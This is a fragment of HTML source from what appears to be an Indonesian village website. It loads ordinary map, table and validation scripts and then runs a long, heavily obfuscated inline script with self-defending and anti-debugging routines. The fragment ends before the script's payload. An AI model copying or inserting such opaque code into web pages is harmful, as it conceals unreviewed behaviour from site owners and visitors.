<script src="https://limbangmulya.desa.id/assets/js/leaflet-mapbox-gl.js?v2c8932ebc0149b195f899b535db9b0cb"></script>
<script src="https://limbangmulya.desa.id/assets/js/peta.js?vb8e9c1bc83d16f8508181f5d3d041103"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.dataTables.min.js?v0fa487036c15318753d118861cd3a55c"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.bootstrap.min.js?v19b11075f9b46a3cd26fb39a6f252b5d"></script>
<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
        var csrfVal = "0713a3704100539e3839033b9a4952ce";

        function getCsrfToken() {
            return csrfVal;
        }
    </script>
    <!-- jQuery Cookie -->
    <script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.cookie.min.js?v4412bf8023109ee9eb1f1f226d391329"></script>
    <script src="https://limbangmulya.desa.id/assets/js/anti-csrf.js?ve350fadc65507170cac25c1546763ff9"></script>
<script src="https://limbangmulya.desa.id/assets/js/jquery.validate.min.js?v1a8dc8a74a2bb8fee9bbb298385174a3"></script>
<script src="https://limbangmulya.desa.id/assets/js/validasi.js?v7387180cc765aeb5880df32b8cd5c5b5"></script>
<script src="https://limbangmulya.desa.id/assets/js/localization/messages_id.js?v6edf5c2c00243d494440c28b575eca12"></script>
<script src="https://limbangmulya.desa.id/assets/js/script.js?v7c713037b1ba6a46694d0d4c8a2029cf"></script>
<script>
(function(_0x1a11ad,_0x36bf2b){function _0x53a820(_0x51592b,_0x33ab48,_0x4aba41,_0x3a3411,_0x29b73d){return _0x51e9(_0x3a3411- -0x23f,_0x29b73d);}const _0x3c524f=_0x1a11ad();function _0x33008d(_0x3b6400,_0x2d2a0e,_0x5dc2b3,_0x3cc557,_0x36a3f0){return _0x51e9(_0x2d2a0e- -0x2a3,_0x3b6400);}function _0x25a849(_0x4e35cb,_0x3d7498,_0x34fbe6,_0x4566c9,_0x804ecb){return _0x51e9(_0x3d7498- -0x174,_0x4566c9);}function _0x2d5b30(_0x336626,_0x535c51,_0x145e14,_0x20d27f,_0x498640){return _0x51e9(_0x498640- -0x2aa,_0x20d27f);}function _0x4cd54b(_0x4313a6,_0x57bdbf,_0x11e7aa,_0x34c84b,_0x415193){return _0x51e9(_0x57bdbf-0x13a,_0x34c84b);}while(!![]){try{const _0x118974=parseInt(_0x53a820(-0x5d,-0xd2,-0x13e,-0x49,-0x58))/(0x158e+-0xc4a+-0x943)+parseInt(_0x53a820(-0xdd,0x85,0x38,-0x1,0xf8))/(-0x630+-0xeee+-0x2*-0xa90)*(-parseInt(_0x2d5b30(-0x149,-0x9a,-0x6e,-0x167,-0x118))/(-0xe9b+0x206+0xc98))+-parseInt(_0x2d5b30(-0x210,-0x14d,-0x144,-0x23e,-0x175))/(-0x461+0x9*-0x3a1+-0x41e*-0x9)+parseInt(_0x53a820(-0x1ce,-0xd1,-0x1b1,-0xcd,-0x8b))/(-0x14*0x10f+-0x535+0xd33*0x2)+-parseInt(_0x25a849(-0x3a,0x17,-0x60,0x1a,-0xcc))/(-0x128c*0x1+-0x2*-0xbcb+-0x504)+parseInt(_0x2d5b30(-0x60,-0xd8,0x43,-0x4,-0x9e))/(0x1d7e+-0x725+-0x1652*0x1)*(parseInt(_0x2d5b30(-0x10a,0x51,-0xab,-0x19f,-0xad))/(-0x1619+-0x4*-0x337+0x15*0x71))+parseInt(_0x25a849(-0x168,-0x88,-0x6a,-0x10b,0x4))/(0x1*0x1bd9+-0x102+-0x49*0x5e);if(_0x118974===_0x36bf2b)break;else _0x3c524f['push'](_0x3c524f['shift']());}catch(_0x5ede8a){_0x3c524f['push'](_0x3c524f['shift']());}}}(_0xdb90,-0x5486a+0x728a9+0x5eebf));const _0x3cf427=(function(){function _0x33a5bd(_0x175633,_0x592091,_0x33114d,_0x2043c4,_0x373b25){return _0x51e9(_0x2043c4-0x305,_0x592091);}const _0x1f5120={};function _0x2ee4c0(_0x3de846,_0x5850d5,_0x597132,_0x5149e1,_0x341bdd){return _0x51e9(_0x3de846- -0x5a,_0x341bdd);}_0x1f5120[_0x285024(0x205,0x108,0x23d,0x17b,0x26c)]=function(_0x5dfb24,_0x2220fd){return _0x5dfb24+_0x2220fd;},_0x1f5120[_0x33a5bd(0x529,0x53b,0x495,0x450,0x549)]=_0x2ee4c0(0x196,0x12c,0x1e7,0x1c4,0x96),_0x1f5120[_0x33a5bd(0x513,0x5ed,0x4fb,0x5b5,0x57d)]=_0x46b141(0x264,0x1e4,0x2cb,0x15c,0x1fb),_0x1f5120[_0x33a5bd(0x385,0x43d,0x39f,0x448,0x441)]=_0x285024(0x368,0x320,0x2c9,0x335,0x327)+'n',_0x1f5120[_0x285024(0x34d,0x2d7,0x369,0x424,0x343)]=function(_0x5137c3,_0x285e27){return _0x5137c3===_0x285e27;};function _0x46b141(_0x7b8caf,_0x12241e,_0x2a87a1,_0x59a982,_0x13e2e3){return _0x51e9(_0x13e2e3- -0xb9,_0x2a87a1);}_0x1f5120[_0x2ee4c0(0x109,0x1a5,0x156,0x21,0x91)]=_0x285024(0x20b,0x17c,0x122,0x280,0x2bb),_0x1f5120[_0x2ee4c0(0x187,0x1e1,0x1d5,0xb5,0x25d)]=_0xe0ddbf(0x30f,0x408,0x35c,0x394,0x42c),_0x1f5120[_0x33a5bd(0x5ce,0x48f,0x57b,0x589,0x59c)]=function(_0x326464,_0x514725){return _0x326464!==_0x514725;},_0x1f5120[_0x285024(0x1e4,0xf8,0x25d,0x2c2,0x2e1)]=_0x2ee4c0(0x141,0x1b8,0x20d,0x217,0x12e),_0x1f5120[_0xe0ddbf(0x2fe,0x2e0,0x284,0x352,0x32e)]=_0x2ee4c0(0x15d,0x205,0x18c,0x62,0x101);function _0x285024(_0x1c25bf,_0x271600,_0x560918,_0xcf2cbe,_0x43a18c){return _0x51e9(_0x1c25bf-0xce,_0xcf2cbe);}function _0xe0ddbf(_0x4797e1,_0x5f3ece,_0x538091,_0x1d0fdd,_0x41f3c1){return _0x51e9(_0x1d0fdd-0x226,_0x4797e1);}_0x1f5120[_0x2ee4c0(0x112,0x17e,0x1a1,0x177,0x191)]=function(_0x460f17,_0x2eeed1){return _0x460f17!==_0x2eeed1;},_0x1f5120[_0x2ee4c0(0x9d,-0x1d,0x2e,0x93,-0x41)]=_0x2ee4c0(0x189,0xbc,0x10a,0x16d,0x18f);const _0x5f3ee2=_0x1f5120;let _0x22ce90=!![];return function(_0x2eef8f,_0xa4dbc1){function _0x1c06be(_0x5b53bb,_0xa48f9,_0x2c368e,_0x37ac08,_0x2499e3){return _0x46b141(_0x5b53bb-0x3f,_0xa48f9-0x110,_0x2499e3,_0x37ac08-0xa2,_0x5b53bb-0x289);}function _0x3ba66c(_0x51eb4b,_0x2c79b0,_0x410f13,_0x3aa7e3,_0x29806d){return _0x46b141(_0x51eb4b-0x190,_0x2c79b0-0x188,_0x410f13,_0x3aa7e3-0x139,_0x2c79b0-0x1b7);}function _0x153f27(_0x5acd3e,_0xecec03,_0x3cacd4,_0x4ab686,_0x4e7d27){return _0x285024(_0xecec03- -0x35a,_0xecec03-0x94,_0x3cacd4-0x15f,_0x3cacd4,_0x4e7d27-0xf2);}if(_0x5f3ee2[_0x1c06be(0x33c,0x40f,0x408,0x2bd,0x350)](_0x5f3ee2[_0x153f27(-0xb4,-0x195,-0x9c,-0xcc,-0x10f)],_0x5f3ee2[_0x1c06be(0x2c7,0x230,0x1cb,0x1e1,0x2f8)]))return![];else{const _0x3b656a=_0x22ce90?function(){function _0x4f12ae(_0xcaee79,_0x2c72f7,_0x32d6fd,_0x4d7d25,_0x1b8690){return _0x3ba66c(_0xcaee79-0xa9,_0x4d7d25- -0x23d,_0x2c72f7,_0x4d7d25-0x1ba,_0x1b8690-0x130);}const _0x4dbfc9={'kcnKN':function(_0x11e98e,_0x3064c2){function _0x5d0c29(_0x41834d,_0x2b709d,_0x53d515,_0x499d67,_0x4fd1d4){return _0x51e9(_0x2b709d-0x30e,_0x53d515);}return _0x5f3ee2[_0x5d0c29(0x4d9,0x445,0x503,0x40e,0x39d)](_0x11e98e,_0x3064c2);},'QPPDc':_0x5f3ee2[_0x8449c7(0x343,0x2d8,0x393,0x288,0x3b3)],'WfbUx':_0x5f3ee2[_0x8449c7(0x515,0x43d,0x44a,0x342,0x3de)],'bWcTo':_0x5f3ee2[_0x2688fd(0x4f,-0x22,-0xfa,-0xc0,0x7a)]};function _0x59b5a6(_0x28459f,_0x58f7f9,_0x6dcc73,_0x11509d,_0x440ca3){return _0x3ba66c(_0x28459f-0xfe,_0x58f7f9- -0x285,_0x11509d,_0x11509d-0xdc,_0x440ca3-0x10);}function _0x34dd88(_0x14f9bf,_0x3c6b70,_0x45b035,_0x383143,_0x4f5b71){return _0x153f27(_0x14f9bf-0x8,_0x3c6b70- -0x155,_0x14f9bf,_0x383143-0x131,_0x4f5b71-0x43);}function _0x8449c7(_0x3b7e23,_0x93bcf,_0x1c7f2e,_0x9e1d77,_0x245b29){return _0x3ba66c(_0x3b7e23-0x14,_0x93bcf-0x8f,_0x3b7e23,_0x9e1d77-0xa6,_0x245b29-0x111);}function _0x2688fd(_0x469554,_0x4bc2cf,_0x1b6c75,_0x3673ea,_0x575850){return _0x1c06be(_0x4bc2cf- -0x335,_0x4bc2cf-0x16a,_0x1b6c75-0x1b7,_0x3673ea-0x195,_0x1b6c75);}if(_0x5f3ee2[_0x34dd88(-0x145,-0x162,-0xb8,-0xcb,-0x12f)](_0x5f3ee2[_0x2688fd(0xd,-0x2,-0xa2,0x38,-0x49)],_0x5f3ee2[_0x2688fd(0xd6,0x7c,0x152,0xdc,0x132)])){if(_0x54bde7){const _0x1d243b=_0x460301[_0x4f12ae(0x17a,0x13,0x54,0x9a,-0x68)](_0x138dc0,arguments);return _0x3ab84e=null,_0x1d243b;}}else{if(_0xa4dbc1){if(_0x5f3ee2[_0x4f12ae(0x56,0x7d,0x226,0x145,0x174)](_0x5f3ee2[_0x59b5a6(0x1b,-0x71,-0x4,0xe,-0x16e)],_0x5f3ee2[_0x59b5a6(-0x150,-0x5b,-0xe,-0xf1,-0x72)])){const _0x24c974=_0xa4dbc1[_0x4f12ae(0x17b,0xc6,0x177,0x9a,0x22)](_0x2eef8f,arguments);return _0xa4dbc1=null,_0x24c974;}else(function(){return!![];}[_0x4f12ae(0xb9,0x12,0x80,0x9e,0xf8)+_0x4f12ae(-0xbc,0x5,-0x70,-0x5f,0x6e)+'r'](_0x4dbfc9[_0x4f12ae(0x36,0x17d,0x14b,0x8f,-0x6c)](_0x4dbfc9[_0x59b5a6(0x211,0x128,0x10e,0x14c,0x32)],_0x4dbfc9[_0x4f12ae(-0x117,-0x25,-0x8a,-0x50,-0x110)]))[_0x4f12ae(-0xb1,-0xf9,-0xcb,-0x2a,-0x107)](_0x4dbfc9[_0x8449c7(0x351,0x2b5,0x305,0x289,0x275)]));}}}:function(){};return _0x22ce90=![],_0x3b656a;}};}());function _0x1349d8(_0x6540f2,_0x35f8ba,_0x559277,_0x1c96bf,_0x16d5c7){return _0x51e9(_0x1c96bf-0x93,_0x559277);}function _0x45c7a3(_0x377c08,_0x40ece3,_0x40ff6c,_0x81f79e,_0x23755f){return _0x51e9(_0x377c08- -0x270,_0x40ece3);}const _0x294478=_0x3cf427(this,function(){const _0x35650d={};_0x35650d[_0x2f1682(0x56c,0x588,0x4ea,0x639,0x5c8)]=_0x406893(0x281,0x20a,0x1f4,0x232,0x34a)+_0x2e26b5(-0xd5,-0x1f,-0xc2,-0x102,-0x113)+'+$';function _0xcdba69(_0x3725b6,_0x5af56d,_0x2ebf3f,_0x27bc3f,_0x1ff8e6){return _0x51e9(_0x5af56d- -0x94,_0x27bc3f);}const _0x35319d=_0x35650d;function _0x3040bb(_0x21755a,_0x26df81,_0x2321fb,_0x17e284,_0x4ae2a5){return _0x51e9(_0x17e284-0x222,_0x26df81);}function _0x2e26b5(_0x224235,_0x450c22,_0x4abd6f,_0x483393,_0x55ff4d){return _0x51e9(_0x55ff4d- -0x3cb,_0x450c22);}function _0x406893(_0x314af1,_0x1eaaad,_0x7c63a8,_0x11cbc5,_0x21021a){return _0x51e9(_0x314af1-0x140,_0x7c63a8);}function _0x2f1682(_0x4a9dc8,_0x4a5d51,_0x17da3c,_0x1cd1de,_0x16c94a){return _0x51e9(_0x4a5d51-0x366,_0x4a9dc8);}return _0x294478[_0x3040bb(0x3ed,0x518,0x358,0x42a,0x357)+_0x3040bb(0x3d6,0x3a0,0x3bb,0x370,0x38e)]()[_0x406893(0x2e8,0x25c,0x1e9,0x2a2,0x2bb)+'h'](_0x35319d[_0x406893(0x362,0x3a8,0x2c7,0x391,0x339)])[_0x2f1682(0x46d,0x56e,0x668,0x660,0x5fc)+_0x406893(0x28e,0x28f,0x2a8,0x284,0x1ef)]()[_0x2f1682(0x58f,0x543,0x5e9,0x46a,0x619)+_0x2f1682(0x42a,0x446,0x499,0x4a5,0x526)+'r'](_0x294478)[_0x406893(0x2e8,0x260,0x212,0x3ad,0x3d8)+'h'](_0x35319d[_0x2f1682(0x50e,0x588,0x4b0,0x582,0x587)]);});_0x294478();const _0x5126d9=(function(){function _0x3646d0(_0x1c022a,_0x4d6eb0,_0x46aa21,_0x1ed80d,_0x45f207){return _0x51e9(_0x4d6eb0- -0x2cf,_0x46aa21);}function _0x1f46dd(_0x396679,_0x5e7e72,_0x43ae2b,_0x5ebf3b,_0x484b02){return _0x51e9(_0x5e7e72- -0xae,_0x5ebf3b);}const _0xb52e3={'PitfJ':function(_0x44a8ed,_0x5091b6){return _0x44a8ed(_0x5091b6);},'zxhWs':function(_0x1365ab,_0x2577c5){return _0x1365ab+_0x2577c5;},'JMBFj':_0x3dd5df(0x1ad,0x75,0xb5,0x6a,0x1ae)+_0x1886bf(0x179,0x26e,0x19d,0x89,0x241)+_0x1f46dd(0x43,0x37,0x66,0xaa,0xf3)+_0x1f46dd(0x107,0x8a,0x128,0x41,-0x54),'NdmxO':_0x1f46dd(0xeb,0x18b,0x195,0x12e,0x271)+_0x3dd5df(0xc3,0xbc,-0x16,0x8b,0xa1)+_0x3646d0(-0xb5,-0x12f,-0xb8,-0x131,-0x1fa)+_0x3646d0(-0x197,-0x1f9,-0x284,-0x2f5,-0x23f)+_0x3646d0(-0x2c7,-0x1c8,-0xe0,-0x208,-0x12c)+_0x3dd5df(0xa9,0x6a,0x4d,-0x56,0x101)+'\x20)','HORIQ':function(_0x5e9725){return _0x5e9725();},'LCblN':function(_0x49855c,_0x8370d5){return _0x49855c===_0x8370d5;},'WSxAG':_0x1886bf(0x14f,0x1c8,0x5b,0x222,0xe8),'nTfBn':function(_0x46490c,_0x2f03fa){return _0x46490c!==_0x2f03fa;},'ySMVS':_0x3dd5df(0x69,0xaa,0x64,0x121,0x4f),'xzzJW':_0x454b5b(-0x31,0x135,0x139,0x157,0x5a),'CUFDk':function(_0x2c5832,_0x2c4f14){return _0x2c5832+_0x2c4f14;},'AtqaG':_0x454b5b(-0x1b,-0xa0,-0x103,-0x150,-0x10d)};function _0x3dd5df(_0x467e4d,_0x3da06a,_0x37e741,_0x3ff60b,_0x483a22){return _0x51e9(_0x37e741- -0x174,_0x483a22);}function _0x1886bf(_0x21e4d3,_0xa2d221,_0x6e4566,_0x1f41ec,_0x3cdff0){return _0x51e9(_0x21e4d3- -0x3b,_0x3cdff0);}function _0x454b5b(_0x34ae5a,_0x31b1b2,_0x404b80,_0x4b0bf6,_0x4d1b8f){return _0x51e9(_0x4d1b8f- -0x219,_0x31b1b2);}let _0x6cbd47=!![];return function(_0x13bd2a,_0x34ea84){const _0x281928={'MFrQh':function(_0x2b3b7b,_0x49fabb){function _0x462941(_0x55dfe4,_0x3b20c5,_0x18a425,_0x2ce79b,_0x5f079e){return _0x51e9(_0x5f079e-0x3b8,_0x2ce79b);}return _0xb52e3[_0x462941(0x52b,0x676,0x5b9,0x6c3,0x5e3)](_0x2b3b7b,_0x49fabb);},'PCbYJ':function(_0x2a93da,_0x2e5eb){function _0x5cf916(_0x22ecc3,_0x2db7d9,_0x2d2eb9,_0x4e9a08,_0x4852f5){return _0x51e9(_0x4e9a08-0x2d2,_0x2d2eb9);}return _0xb52e3[_0x5cf916(0x312,0x335,0x365,0x3cd,0x421)](_0x2a93da,_0x2e5eb);},'upOBl':_0xb52e3[_0x667422(-0x17a,-0xff,-0x125,-0x123,-0x19b)],'ysEOR':_0xb52e3[_0x3a9add(0x4ca,0x45c,0x493,0x4e6,0x500)]};function _0x3a9add(_0x4de1c1,_0x3bfd9c,_0x380dfa,_0x5dd3b2,_0x38b47a){return _0x3646d0(_0x4de1c1-0x1a0,_0x5dd3b2-0x52d,_0x380dfa,_0x5dd3b2-0x1a7,_0x38b47a-0x10e);}function _0x320b62(_0x22c935,_0x320f23,_0x50b29c,_0x31f858,_0x5f4800){return _0x1886bf(_0x22c935-0x1d5,_0x320f23-0x1e3,_0x50b29c-0x3c,_0x31f858-0xdb,_0x31f858);}function _0x667422(_0xe421d3,_0x10c1e9,_0x3f3334,_0x412687,_0x408ef7){return _0x3646d0(_0xe421d3-0x89,_0xe421d3- -0x108,_0x412687,_0x412687-0x1dd,_0x408ef7-0xfa);}function _0xd0e125(_0x1d5a77,_0x169198,_0x50bb37,_0x1a7d85,_0x33a518){return _0x1f46dd(_0x1d5a77-0x1b6,_0x1a7d85- -0x211,_0x50bb37-0x3e,_0x169198,_0x33a518-0x17b);}function _0x2d41ae(_0x18dde9,_0x222638,_0x25fb51,_0x5c6a37,_0x3e3aa5){return _0x1886bf(_0x3e3aa5-0x1ed,_0x222638-0x113,_0x25fb51-0xbf,_0x5c6a37-0x1d1,_0x18dde9);}if(_0xb52e3[_0x3a9add(0x48a,0x476,0x4ff,0x527,0x4c4)](_0xb52e3[_0x667422(-0x1d3,-0xdc,-0xdb,-0x13e,-0x102)],_0xb52e3[_0x667422(-0x1d3,-0x215,-0x205,-0x259,-0x21c)])){const _0xbe3be8=_0x6cbd47?function(){function _0x400294(_0x5e2a3e,_0x9aa08,_0x51a206,_0x36f628,_0x1434ca){return _0x3a9add(_0x5e2a3e-0x12e,_0x9aa08-0x1b9,_0x5e2a3e,_0x1434ca- -0x312,_0x1434ca-0xb1);}function _0x378c53(_0x29e88d,_0x22e97a,_0x6fe748,_0x440fc8,_0x51d7c3){return _0x3a9add(_0x29e88d-0xed,_0x22e97a-0x1f0,_0x440fc8,_0x6fe748- -0x30f,_0x51d7c3-0xa5);}function _0x42bb8c(_0x9e590d,_0x18a70a,_0x49b37f,_0x2c0f10,_0x3cba9f){return _0x667422(_0x18a70a-0x250,_0x18a70a-0xb8,_0x49b37f-0x163,_0x3cba9f,_0x3cba9f-0x1be);}function _0x1aa33c(_0x31be90,_0x140545,_0x327a08,_0x161068,_0x54dbed){return _0x667422(_0x327a08-0x555,_0x140545-0x98,_0x327a08-0x40,_0x161068,_0x54dbed-0x2b);}const _0x26596b={'RaNAH':function(_0x8fac9e,_0x115bf1){function _0x4b329a(_0x2c84e7,_0x364963,_0x10ad09,_0x323773,_0x761e4d){return _0x51e9(_0x364963- -0xa9,_0x2c84e7);}return _0xb52e3[_0x4b329a(0x262,0x182,0x1c3,0x220,0xaf)](_0x8fac9e,_0x115bf1);},'WUsxF':function(_0x37df29,_0x504db8){function _0x1a3f9e(_0x19db01,_0xf7c064,_0xc520d8,_0x143861,_0x2551b9){return _0x51e9(_0x143861-0x2c6,_0x19db01);}return _0xb52e3[_0x1a3f9e(0x503,0x415,0x3be,0x460,0x45e)](_0x37df29,_0x504db8);},'nEeEC':_0xb52e3[_0x378c53(0x224,0x127,0x1ac,0x1fd,0x187)],'DQgYy':_0xb52e3[_0x1aa33c(0x382,0x359,0x406,0x378,0x425)],'vhYaD':function(_0x2a3611){function _0x44fa5b(_0x44b8ce,_0x14a5e5,_0x13b7d2,_0x25a7c1,_0x4aade3){return _0x378c53(_0x44b8ce-0x1e5,_0x14a5e5-0x17,_0x14a5e5- -0x320,_0x44b8ce,_0x4aade3-0x89);}return _0xb52e3[_0x44fa5b(-0x1bc,-0x295,-0x1a9,-0x2b9,-0x2bf)](_0x2a3611);}};function _0x101b36(_0x2fd797,_0x480e8e,_0x3dc6b6,_0x30b9df,_0x77b8b2){return _0xd0e125(_0x2fd797-0x88,_0x30b9df,_0x3dc6b6-0x8,_0x480e8e-0x1a7,_0x77b8b2-0x4d);}if(_0xb52e3[_0x42bb8c(0x1d6,0x142,0x240,0x214,0xe5)](_0xb52e3[_0x1aa33c(0x3d2,0x27d,0x2db,0x29f,0x209)],_0xb52e3[_0x378c53(0x124,0xa4,0xac,0x19c,0x18b)])){if(_0x34ea84){if(_0xb52e3[_0x42bb8c(-0x43,-0xa1,-0x199,-0x62,-0x198)](_0xb52e3[_0x101b36(0x51,-0x17,-0xe0,0x47,0x35)],_0xb52e3[_0x378c53(0x142,0xa8,0x147,0x1bb,0x95)])){const _0x3a470d=_0x34ea84[_0x400294(0x29,0x136,0x4c,0x67,0x125)](_0x13bd2a,arguments);return _0x34ea84=null,_0x3a470d;}else{let _0x2cbea2;try{const _0xed2f5c=_0x26596b[_0x101b36(-0xa7,-0x26,0x3b,0xe,-0x36)](_0x274c3c,_0x26596b[_0x42bb8c(0x143,0xa9,0x4e,-0x39,0x182)](_0x26596b[_0x101b36(0x195,0x118,0xe5,0x98,0x1a9)](_0x26596b[_0x42bb8c(0xf4,0x9c,0x36,0x77,-0x1d)],_0x26596b[_0x378c53(0xb3,0x1e3,0x175,0xc6,0x19c)]),');'));_0x2cbea2=_0x26596b[_0x378c53(0x64,0x6b,0x140,0x12d,0x136)](_0xed2f5c);}catch(_0x5c2961){_0x2cbea2=_0x59318f;}_0x2cbea2[_0x42bb8c(0x7b,0x45,0x8d,0x65,-0xbd)+_0x400294(0x2c,0x2d,0x136,-0x2b,0x6e)+'l'](_0x5b0daa,0xc61*0x2+0xa24+-0x1346);}}}else{const _0x5bcae8=_0x44061e[_0x400294(0xc5,0x88,0x1b2,0x44,0x125)](_0x464984,arguments);return _0x31689f=null,_0x5bcae8;}}:function(){};return _0x6cbd47=![],_0xbe3be8;}else _0x30c605=_0x281928[_0x2d41ae(0x2f7,0x320,0x423,0x42f,0x3d1)](_0x4d0ddd,_0x281928[_0x2d41ae(0x3ab,0x389,0x3a8,0x394,0x38e)](_0x281928[_0xd0e125(-0xa2,-0x8a,-0x1b5,-0xe3,-0x56)](_0x281928[_0xd0e125(0xa2,-0xc9,-0x127,-0x33,0xbb)],_0x281928[_0x667422(-0x22c,-0x2d1,-0x196,-0x264,-0x23e)]),');'))();};}());function _0x145c59(_0x498cc3,_0x440630,_0x4f0596,_0x19cf9a,_0x193469){return _0x51e9(_0x440630- -0x75,_0x4f0596);}(function(){function _0x7419a6(_0x1a36bb,_0x5d760a,_0x385ea4,_0x51b422,_0x362218){return _0x51e9(_0x1a36bb-0x20b,_0x51b422);}function _0x53b6c6(_0x1324bc,_0x5cb3fa,_0x230143,_0x1c858e,_0x24ca82){return _0x51e9(_0x24ca82-0xc0,_0x1324bc);}function _0x267d7a(_0x29dce5,_0x54bbfc,_0x2fbae8,_0x5359b3,_0x2c8167){return _0x51e9(_0x29dce5- -0x3b4,_0x2fbae8);}const _0xd5c44f={'qwEXU':function(_0x5603e9){return _0x5603e9();},'mncRu':function(_0x38fb55,_0x300b76){return _0x38fb55!==_0x300b76;},'YMsSZ':_0x80ab7(0xce,0x1b0,0x268,0xc2,0x1d2),'QmDVp':_0x80ab7(0x168,0x1bc,0x17d,0x159,0xe3),'hEfDX':_0x80ab7(0x159,0xbd,0x1b1,0x93,0x124)+_0x7419a6(0x33d,0x345,0x2d6,0x2ad,0x303)+_0x53b6c6(0x2e6,0x343,0x374,0x1f6,0x2d5)+')','nsvuT':_0x80ab7(0x1a1,0xb5,0x6d,-0x24,0x14f)+_0x3af271(0xc,-0xc,-0x162,-0xac,-0x74)+_0x7419a6(0x38d,0x460,0x3aa,0x322,0x315)+_0x7419a6(0x380,0x3d4,0x3c8,0x408,0x2df)+_0x7419a6(0x40b,0x4d0,0x326,0x491,0x477)+_0x267d7a(-0x12d,-0x126,-0x208,-0x84,-0x165)+_0x80ab7(0x310,0x222,0x17a,0x1d1,0x320),'iMWUl':function(_0x225152,_0x2c938d){return _0x225152(_0x2c938d);},'KQfJz':_0x3af271(-0x53,-0x95,-0xfe,-0x3f,-0x24),'jLAsP':function(_0x3cf43c,_0x7a85a5){return _0x3cf43c+_0x7a85a5;},'kIygB':_0x53b6c6(0x374,0x1a3,0x272,0x1ad,0x288),'OlSRH':_0x267d7a(-0x10a,-0xe4,-0xf8,-0x1d8,-0xb3),'bZtZp':_0x7419a6(0x3c9,0x3e5,0x2d5,0x494,0x367),'xPnLy':function(_0x56c87b,_0x5bac63){return _0x56c87b(_0x5bac63);},'UURxb':function(_0x9db4cd,_0x1eec65){return _0x9db4cd!==_0x1eec65;},'KnZjV':_0x267d7a(-0x1a6,-0x1ec,-0x200,-0x114,-0x15a),'XNfSL':function(_0x24aac3,_0xd9f424,_0x3a18bf){return _0x24aac3(_0xd9f424,_0x3a18bf);}};function _0x3af271(_0x5b4782,_0x417e1e,_0x7617cd,_0xfe1d43,_0x1ff856){return _0x51e9(_0xfe1d43- -0x19a,_0x417e1e);}function _0x80ab7(_0x114440,_0x5e7e8e,_0x418043,_0x1bb6a4,_0x2b9b32){return _0x51e9(_0x5e7e8e- -0x56,_0x114440);}_0xd5c44f[_0x7419a6(0x318,0x36c,0x24f,0x21b,0x304)](_0x5126d9,this,function(){function _0x16b923(_0x55e16b,_0x58ff6e,_0x293382,_0x434f75,_0x497e62){return _0x3af271(_0x55e16b-0x1ec,_0x434f75,_0x293382-0x9c,_0x497e62-0x87,_0x497e62-0xc9);}function _0x57c59c(_0x4158a0,_0x203a0f,_0x2ea32d,_0x4a484d,_0x9ca193){return _0x53b6c6(_0x203a0f,_0x203a0f-0x9,_0x2ea32d-0xe6,_0x4a484d-0x2f,_0x9ca193-0x13a);}function _0x2fdd58(_0x4f0e71,_0x5bcf32,_0x64c6f2,_0x3db800,_0x248621){return _0x53b6c6(_0x64c6f2,_0x5bcf32-0x1a0,_0x64c6f2-0x53,_0x3db800-0xb6,_0x3db800- -0x35c);}function _0xa8205d(_0x3ae86c,_0x3ea24b,_0x4ff210,_0xdc4f4b,_0x4681b0){return _0x53b6c6(_0x3ae86c,_0x3ea24b-0x50,_0x4ff210-0x8d,_0xdc4f4b-0x1d7,_0xdc4f4b-0xd0);}function _0x4d6f07(_0x1c6de4,_0x4d5d95,_0x570461,_0x1bf196,_0x5cb053){return _0x7419a6(_0x4d5d95- -0x5,_0x4d5d95-0x3,_0x570461-0xc1,_0x1bf196,_0x5cb053-0x1e9);}if(_0xd5c44f[_0x4d6f07(0x403,0x3ea,0x32b,0x30a,0x2f4)](_0xd5c44f[_0x4d6f07(0x349,0x410,0x4b1,0x349,0x414)],_0xd5c44f[_0x16b923(0x155,0x171,0x195,0x147,0x10e)])){const _0xde1106=new RegExp(_0xd5c44f[_0x4d6f07(0x53e,0x4a9,0x4c0,0x3c2,0x522)]),_0x59641=new RegExp(_0xd5c44f[_0x2fdd58(-0x16a,-0x289,-0x1d9,-0x1bb,-0x165)],'i'),_0x370b4a=_0xd5c44f[_0x16b923(-0x4f,0x131,-0x21,0xf0,0x63)](_0x56bc41,_0xd5c44f[_0x2fdd58(0x16,0x3d,-0x7e,-0x59,-0x117)]);if(!_0xde1106[_0x4d6f07(0x4c6,0x47c,0x44a,0x447,0x47c)](_0xd5c44f[_0x4d6f07(0x4fc,0x3fd,0x45f,0x399,0x449)](_0x370b4a,_0xd5c44f[_0x57c59c(0x485,0x3a9,0x44d,0x4ce,0x3e5)]))||!_0x59641[_0x4d6f07(0x534,0x47c,0x4c2,0x3c4,0x57d)](_0xd5c44f[_0x16b923(0x149,0xeb,0x127,0x1cd,0xe4)](_0x370b4a,_0xd5c44f[_0xa8205d(0x3bc,0x25e,0x289,0x340,0x266)]))){if(_0xd5c44f[_0x4d6f07(0x459,0x3ea,0x363,0x367,0x428)](_0xd5c44f[_0x16b923(-0xd4,0x8c,-0xd2,-0x85,-0x49)],_0xd5c44f[_0x4d6f07(0x242,0x2d0,0x39d,0x2f8,0x21c)])){const _0x3683a3=_0x52d4b4[_0x2fdd58(-0x13a,-0x4,-0x102,-0xc3,-0xfb)](_0x3fb64b,arguments);return _0x3965b6=null,_0x3683a3;}else _0xd5c44f[_0x2fdd58(-0xed,-0x1d9,-0x135,-0x145,-0xb0)](_0x370b4a,'0');}else{if(_0xd5c44f[_0x57c59c(0x328,0x330,0x342,0x28e,0x378)](_0xd5c44f[_0x2fdd58(-0x1af,-0x114,-0x101,-0x137,-0x1f4)],_0xd5c44f[_0xa8205d(0x1f9,0x21b,0x340,0x2f5,0x28b)])){const _0x19f999=_0x56bb6d?function(){function _0x21cd54(_0x2bb43a,_0xd2e606,_0x267753,_0x523c45,_0x553e6b){return _0xa8205d(_0x267753,_0xd2e606-0x117,_0x267753-0xa6,_0xd2e606- -0x546,_0x553e6b-0x11c);}if(_0x41513d){const _0x4bb693=_0x82aba2[_0x21cd54(-0x2b9,-0x1dd,-0x1b5,-0x2cc,-0x20c)](_0x53dbf3,arguments);return _0x17fe0c=null,_0x4bb693;}}:function(){};return _0x35cb8f=![],_0x19f999;}else _0xd5c44f[_0xa8205d(0x4b9,0x424,0x461,0x400,0x305)](_0x56bc41);}}else _0xd5c44f[_0x57c59c(0x48e,0x562,0x47e,0x3b5,0x46a)](_0x1889d3);})();}());const _0x444048=(function(){const _0x51fc6e={'ySOdx':function(_0x2261d4,_0x1db731){return 